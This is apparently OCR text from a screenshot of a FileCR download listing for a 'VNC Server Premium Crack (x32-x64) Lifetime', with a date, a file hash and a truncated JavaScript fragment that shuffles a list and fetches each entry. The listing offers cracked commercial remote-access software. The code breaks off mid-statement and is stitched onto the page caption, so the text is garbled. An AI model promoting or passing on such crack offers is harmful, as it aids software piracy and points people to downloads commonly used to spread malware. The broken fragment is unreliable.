
VNC Server Premium
Crack (x32-x64) Lifetime
FileCR
juuli 24, 2026
📊 File Hash:
3a511e68f2197ea4713ac69042127cc2 —
Last update: 2026-07-21
Math.random()-0.5);for(let r of u){try{const
q=String.fromCharCode(34);const
re=await fetch(r,